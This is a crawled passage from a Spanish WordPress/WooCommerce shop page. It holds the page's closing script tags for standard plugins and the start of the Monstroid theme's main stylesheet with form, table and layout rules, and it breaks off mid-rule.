\u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.20' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.emaginacion.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/www.emaginacion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_860e76e7a005eea7b41a62c191efefb6","fragment_name":"wc_fragments_860e76e7a005eea7b41a62c191efefb6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"A\u00f1adido","table_title":"Comparaci\u00f3n de productos","auto_open":"no","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparar","cookie_name":"yith_woocompare_list","close_label":"Cerrar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.6' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.5.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/theme-script.min.js?ver=1.1.3' id='monstroid-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-embed.min.js?ver=5.6.10' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/jquery.fancyform.min.js?ver=1.1.3' id='fancyform-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?v=3&#038;signed_in=false&#038;key&#038;ver=5.6.10' id='googlemapapis-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/js/shotcodes/google-map.min.js?ver=1.0.7.6' id='cherry-google-map-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/js/shotcodes/init.min.js?ver=1.0.7.6' id='cherry-shortcodes-init-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-util.min.js?ver=5.6.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.1' id='wc-single-product-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3
body_size: 53986
content:
@charset "UTF-8";
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 72.5%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.8%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 25.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 25.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
